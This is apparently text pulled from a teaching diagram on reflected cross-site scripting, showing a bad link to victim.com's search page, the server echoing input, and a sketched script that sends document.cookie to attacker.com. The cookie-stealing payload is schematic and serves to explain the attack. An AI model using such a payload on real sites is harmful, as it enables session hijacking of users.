 Attack Server
user gets bad link
www.attacker.com
http://victim.com/search.php ?
term = <script> ... </script>
user clicks on link
Victim client
victim echoes user input
Victim Server
www.victim.com
<html>
Results for
<script>
window.open(http://attacker.com?
... document.cookie ...)
</script>
</html>